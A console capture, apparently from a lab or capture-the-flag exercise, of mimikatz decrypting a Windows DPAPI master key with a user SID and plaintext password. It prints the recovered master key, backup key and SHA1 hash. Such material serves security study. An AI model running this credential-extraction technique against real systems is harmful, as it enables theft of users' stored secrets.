 C:\Users\c Desktop\mimikatz>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # dpapi::masterkey /in:0792c32e-48a5-4fe3-8b43-d93d64590580 /sid:S-1-5-21-953262931-566350628-63446256-1001 /password:4Cc3ssC0ntr0ller
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {0792c32e-48a5-4fe3-8b43-d93d64590580}
dwFlags : 00000005 - 5
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 9c51ca4d00708c73d4fbff60b95e549e
rounds : 000043f8 - 17400
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : e78fb1d989c4ccd7a05285c17fae1c31ad1210f7ada051ae3203536df613e63a0e4647ca9ed51407637d8c1cc2ad16b2306aab56d7d2707b0c77422e7de39eb8bdfcca55044b
4a7f853b6f0b3333213b5b0d80c7c1021f6c4ac2f5fa3772adbe50af7fdf07b0e0ea940d70a1245db7df847f615530a93895012a3ad9c7a8c39cc0592d06d714c9ee8fe34ced5062c412
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 4bb6dd9b5b9656d97b78f114796457f4
rounds : 000043f8 - 17400
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 0fe6b3aa5dd3af46bd7a87cbc0161fc41ae13f8714a22bcb5bda86f24d95ad03369a5335159185d0276743d0c1132b35fdaffad247d3c4f5f43260413c28b401ed70e42e0184
f9e8c4668abc36eb7327bd2c7374a2381b4cdd4ea7c465deaa755e0f53672473900db8868b428327edaa
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {009668e5-9305-401b-ba0d-dfa0e11b34d0}
[masterkey] with password: 4Cc3ssC0ntr0ller (normal user)
key : b360fa5dfea278892070f4d086d47ccf5ae30f7206af0927c33b13957d44f0149a128391c4344a9b7b9c9e2e5351bfaf94a1a715627f27ec9fafb17f9b4af7d2
sha1: bf6d0654ef999c3ad5b09692944da3c0d0b68afe